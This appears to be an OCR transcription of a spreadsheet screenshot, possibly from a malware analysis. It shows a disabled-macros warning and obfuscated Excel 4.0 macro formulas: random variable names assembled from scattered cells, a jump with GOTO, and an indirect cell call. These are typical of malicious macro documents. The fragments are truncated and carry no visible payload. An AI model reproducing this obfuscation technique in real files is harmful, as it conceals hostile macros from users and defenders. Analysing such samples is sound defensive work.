 Security Warning Macros have been disabled. Options...
B4 fx FdjfruJegpzuX=$AY$517&$FX$2944&$HA$2304&$DJ$2715&$FH$2011&$CB$2746&$GJ$2221
A B C D E F
1
2
3
4 FdjfruJegpzuX=$AY$
5 nGatndJSSRWHzH=$
6 =$BI$1314()
7 =GOTO($GZ$1595)
8
9